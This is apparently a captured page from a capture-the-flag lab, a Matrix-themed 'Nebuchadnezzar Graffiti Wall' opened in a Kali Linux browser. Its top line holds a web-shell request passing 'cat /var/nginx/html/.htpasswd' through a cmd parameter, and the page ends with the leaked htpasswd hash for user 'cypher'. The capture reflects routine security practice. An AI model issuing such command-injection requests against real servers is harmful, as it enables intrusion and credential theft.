 10.0.0.105/graffiti.php?cmd=cat+/var/nginx/html/.htpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nebuchadnezzar Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
hello
how are you
how are you
111
112
Enter message:
Message
Post
cypher:$apr1$e9o8Y7Om$5zgDW6WOO6Fl8rCC7jpvX0